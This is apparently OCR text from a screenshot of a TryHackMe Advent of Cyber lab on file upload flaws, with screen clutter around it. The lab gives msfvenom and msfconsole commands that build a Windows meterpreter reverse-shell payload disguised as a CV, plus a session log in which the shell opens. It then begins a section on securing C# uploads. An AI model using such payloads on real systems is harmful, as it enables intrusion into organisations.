 Debian 10.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Advent of ...
*Untitled 3 - Mousepad
qterminal
kali
Wireshark
07:24 PM
TryHackMe | Advent of Cy
Home page - SantaSideKi
https://tryhackme.com/room/adventofcyber4
130%
28
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
Title
IP Address
Expires
SantaSideKick6
10.10.208.116
1h 40m 58s
?
Add 1 hour
Terminate
embedded, it would execute when the user interacted with the file, still allowing us to breach Santa's perimeter!
Shell from Santa
Let's try to target one of Santa's elves that would be reviewing the uploaded CVs. In most cases, we would have to be quite creative with the malware that we
upload, especially since this is for an application to a security role! This will require us to create a CV with a malicious macro embedded. However, since we are on
Santa's red team and this is a security assessment, we only need to show proof of concept. Let's use Metasploit to generate a malicious CV:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Listening port" -f exe -o cv-username.exe
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 'listening
port'; exploit"
Once we have our CV, we can upload the file again. Once uploaded, give it a few minutes, and one of those elves should be reviewing our CV:
[*] Started reverse handler on 10.50.1.120:4444 [*] Starting the payload handler... [*] Sending stage (770048 bytes) to 10.10.1.20 [*]
Meterpreter session 1 opened (10.50.1.120:4444 -> 10.10.1.20:1138) at 2022-10-22 19:03:43 -0500 meterpreter >
This is sufficient for a proof of concept for Elf McSkidy to take to Santa and request that additional security controls must be implemented on the application!
Using your shell, go read the flag from the specific elf's home directory.
Properly Securing File Uploads
To adequately secure the file upload feature, we will need to implement layers of defence. In this task, we will use a C# file upload as the case study. C# is a
popular language used to create both Windows application and web applications at large organisations. Let's look at our base file upload function first:
Upload.cshtml
public IActionResult OnPostUpload(FileUpload fileUpload)
{
var fullPath = "D:\CVUploads\"
var formFile = fileUpload.FormFile;
var filePath = Path.Combine(fullPath, formFile.FileName);
using (var stream = System.IO.File.Create(filePath))
{
0°C
Kraftig slud snart
Search